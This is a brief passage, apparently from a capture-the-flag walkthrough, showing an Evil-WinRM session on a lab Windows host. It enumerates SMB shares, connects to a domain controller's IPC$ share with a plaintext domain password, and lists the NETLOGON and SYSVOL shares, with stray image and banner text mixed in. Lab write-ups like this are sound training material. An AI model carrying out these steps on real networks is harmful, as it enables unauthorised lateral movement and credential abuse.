 Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\BTables\Documents> Get-SMBShare
Name ScopeName Path Description
ADMIN$ * Remote Admin
C$ * Default share
IPC$ * Remote IPC
KALI LINUX
"the quieter you become, the more you are able to he
*Evil-WinRM* PS C:\Users\BTables\Documents> net use \\dc.fulcrum.local\IPC$ /user:fulcrum\btables ++FileServerLogon12345++
The command completed successfully.
*Evil-WinRM* PS C:\Users\BTables\Documents> net view \\dc.fulcrum.local
Shared resources at \\dc.fulcrum.local
Share name Type Used as Comment
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
The command completed successfully.
先知社区